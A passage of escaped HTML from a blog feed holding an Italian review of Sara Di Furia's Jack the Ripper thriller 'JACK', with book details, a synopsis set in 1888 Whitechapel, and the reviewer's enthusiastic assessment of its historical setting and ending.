12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;La Corte Editore\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 17.6px; line-height: 13.65pt; margin: 0px 0px 0cm; outline: currentcolor none 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 17.6px; line-height: 13.65pt; margin: 0px 0px 0cm; outline: currentcolor none 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"color: black; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cb\u003EPagine: \u003C\/b\u003E215\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 17.6px; line-height: 13.65pt; margin: 0px 0px 0cm; outline: currentcolor none 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EPrezzo:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;€ 6,99 (E-book); € 13,51\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"color: black; font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cb style=\"font-size: 17.6px; outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EUscita:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u0026nbsp;17 ottobre 2017\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"font-family: georgia, \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Ca href=\"https:\/\/www.amazon.it\/JACK-Furia-Sara-ebook\/dp\/B076HJ7C7R\" target=\"_blank\"\u003EAcquistalo QUI\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003ESinossi:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Lucida Sans\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: SimSun; mso-fareast-language: ZH-CN;\"\u003EInghilterra, 1888. Una serie di efferati omicidi\nparalizzano Londra gettando nel terrore il quartiere di Whitechapel, dove Damon\nBlake si è appena insediato, trasferitosi dall'India per sfuggire al suo\npassato burrascoso. I delitti portano la firma di Jack lo Squartatore e, suo\nmalgrado, Blake ne verrà coinvolto, trovandosi nel mezzo di un vero e proprio\nincubo che, tra visioni notturne e donne misteriose, lo porterà a dubitare\ndelle sue stesse facoltà mentali, fino a giungere sull'orlo della follia. Dissolvere\nle ombre che avvolgono Whitechapel, salvare se stesso e far luce sull'identità\ndel misterioso serial killer diventeranno gli obiettivi primari di Damon Blake\nche dovrà innanzitutto scontrarsi con il lato oscuro della sua anima.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Lucida Sans\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: SimSun; mso-fareast-language: ZH-CN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDva01spXrSgqVUiK5KnKl086AHNBD9NyYU95EczqWaqHpP_ZficvLlGzh0WVHfCZppLbSSWrKJfKfBTl-_tjezQDo1JAlsKSRyulUcqenBg8fxIYRBU328tfMaMIt7XkW0AZlTnqQSHg\/s1600\/RECENSIONE_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDva01spXrSgqVUiK5KnKl086AHNBD9NyYU95EczqWaqHpP_ZficvLlGzh0WVHfCZppLbSSWrKJfKfBTl-_tjezQDo1JAlsKSRyulUcqenBg8fxIYRBU328tfMaMIt7XkW0AZlTnqQSHg\/s320\/RECENSIONE_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTFRQgWJ7YQogIXYkEMwzRwcqpCPxGGLMp-JTJwMnj-Cd4X44iH43qipPw_eZ0mnvwHERUthntanA5X9pI-EKNsW9vNP46IWU7mc0EL5hPo9JkaS0LkBF2aUum3TBxjt_Bq7Wa21dTlrA\/s1600\/A+cura+di+michela+biasca_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"562\" height=\"88\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTFRQgWJ7YQogIXYkEMwzRwcqpCPxGGLMp-JTJwMnj-Cd4X44iH43qipPw_eZ0mnvwHERUthntanA5X9pI-EKNsW9vNP46IWU7mc0EL5hPo9JkaS0LkBF2aUum3TBxjt_Bq7Wa21dTlrA\/s320\/A+cura+di+michela+biasca_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt; mso-ansi-language: IT; mso-bidi-font-family: \u0026quot;Lucida Sans\u0026quot;; mso-bidi-language: HI; mso-fareast-font-family: SimSun; mso-fareast-language: ZH-CN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003ECredo che tutti abbiano sentito\nparlare di Jack lo Squartatore: è il cold case più famoso al mondo. Da amante\ndei misteri irrisolti, delle ambientazioni storiche ben ricostruite, dei\nthriller e delle atmosfere cupe, non potevo lasciarmi scappare questo libro! Questa\nversione di Jack è qualcosa di nuovo, soprattutto per quanto riguarda\nl'identità del famoso serial killer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003ELa ricostruzione storica è\nresa in maniera magistrale. Non oso immaginare la mole di ricerche storiche che\nha dovuto intraprendere l'autrice per creare il contesto: credevo di essere per\nle strade anche io insieme ai protagonisti. Ho sentito gli odori che si\npropagavano per le strade, lo stridio dei freni delle carrozze, il freddo delle\nprostitute agli angoli delle strade. Ho immaginato il gusto delle caramelle che\nle prostitute masticavano per tenersi in forze.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003EL'autrice aveva già usato\nquesto periodo storico nel suo libro precedente - La Regina Rossa -,\u0026nbsp; ma stavolta ha deciso di dare un'impronta più\ncupa, sanguinolenta. Il risultato è davvero emozionante, e non è certo adatto\nper i deboli di stomaco.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003EDal punto di vista\nstilistico, la terza persona usata per la narrazione generale si interseca con\nla prima persona\u0026nbsp; riservata ai pensieri\ndi una delle vittime e a Jack stesso. Si tratta di un ulteriore elemento che fa\nvivere al lettore il terrore provato dalle vittime e la sete di sangue\ndell'assassino. Ci sono anche molte citazioni di Shakespeare, a riprova\ndell'amore dell'autrice per le sue opere.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003EIl protagonista del libro\nè Damon Blake, un giovane appena tornato dall’India, accompagnato dal fedele\nmaggiordomo Kamal, nonché unico suo amico. Damon è giunto a Londra per scappare\ndal passato e vuole ricostruirsi una dignità. Rimane affascinato da un'antica\nvilla appartenuta a una donna misteriosamente scomparsa, Erin Wilson. Era una scultrice\ne pittrice anticonformista, volitiva, con un fascino misterioso. Tutta la casa\nè infestata da presenze misteriose: ecco il tratto distintivo della Di Furia!\nLa sua anima fantasy e gotica non si smentisce neppure stavolta e si amalgama\nalla perfezione con la ricostruzione storica. Che dire poi dei misteriosi\nvicini di casa? Un medico famoso e due nipoti nubili… particolari.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003EDamon non è pronto a\nscontrarsi con la corruzione che imperversa a Londra: non vorrebbe mettersi\ncontro gli uomini più potenti della città e che, in realtà, si danno ai piaceri\npiù sfrenati e raccapriccianti. Eppure cade in un vortice di violenza che lo\nporterà a dubitare persino di se stesso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003ELa lettura di questo libro\nè stata più che stimolante: ogni volta che credevo di aver intuito chi fosse\nJack, qualcosa mi diceva che ero ancora ben lontana dal capire l'intreccio\ncostruito dall'autrice. Tutte le prove porterebbero a Damon, o a Kamal, o al\nDottore, o al Prelato di turno...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003EIl finale è stato una vera\nsorpresa, una bomba, credibile e per nulla scontato. Gli indizi ci sono, ma\nbisogna andare “oltre” lo scritto stesso per capire cosa si sia inventata la Di\nFuria!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 13.0pt;\"\u003EIntrighi, passioni\nviolente, omicidi: chi ha detto che le donne non sono credibili come scrittrici\ndi thriller, deve assolutamente leggere questo libro e cambiare opinione!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIIKXcgz0MxJset48lo5Or0VhC2A7CKbDfeXPhTli1kLSuUWyMSZ8XfQ01E-QwEdyLiFjVvX6ZBe_jtMWD9g-V5dJddHZVP6aZiFUJI7s7FVlUPCmWVJVl9Ontuf4trhWcUYvYyON7hA\/s1600\/5+Stelle_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIIKXcgz0MxJset48lo5Or0VhC2A7CKbDfeXPhTli1kLSuUWyMSZ8XfQ01E-QwEdyLiFjVvX6ZBe_jtMWD9g-V5dJddHZVP6aZiFUJI7s7FVlUPCmWVJVl9Ontuf4trhWcUYvYyON7hA\/s320\/5+Stelle_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOI94qKej-BSP2Dc02qYNImwyryJtHXSsOpibstoCdt6c_Un1D9R-TsSJq9bMeLqsitI_nUzKUtwqxHHfyRmRq1ES4973taCMwM5EPv5JZMstqWhFuvdH14qctLY-x3BVt1jl6UN06yZ4\/s1600\/2+Fiammelle_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOI94qKej-BSP2Dc02qYNImwyryJtHXSsOpibstoCdt6c_Un1D9R-TsSJq9bMeLqsitI_nUzKUtwqxHHfyRmRq1ES4973taCMwM5EPv5JZMstqWhFuvdH14qctLY-x3BVt1jl6UN06yZ4\/s320\/2+Fiammelle_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhPE5i7FqkCo24xKfBycN6JbVgxK0ou1g520uF6748zGXXYKkJoQCclSecPmCPE4Ktq0trgnNRg8dYAR7vf9BzFwvSOFCSL__bChcnMYn7IRl_dOJWmhQe224G6pb6hlHndlmdnUsa4iw\/s1600\/Recensione+g%252B1_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"600\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhPE5i7FqkCo24xKfBycN6JbVgxK0ou1g520uF6748zGXXYKkJoQCclSecPmCPE4Ktq0trgnNRg8dYAR7vf9BzFwvSOFCSL__bChcnMYn7IRl_dOJWmhQe224G6pb6hlHndlmdnUsa4iw\/s320\/Recensione+g%252B1_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cb style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/8159370504022019664\/comments\/default","title":"Commenti sul 